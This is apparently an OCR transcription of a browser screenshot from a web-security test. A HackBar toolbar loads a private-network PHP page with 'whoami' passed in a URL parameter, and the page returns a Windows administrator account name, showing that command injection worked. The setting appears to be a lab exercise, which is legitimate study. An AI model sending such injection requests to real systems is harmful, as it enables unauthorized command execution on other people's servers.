 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://10.0.0...php?r=whoami
10.0.0.133:91/test/4.php?r=wh 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENC
Load URL http://10.0.0.133:91/test/4.php?r=whoami
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
ouyang-c6dc4378\administrator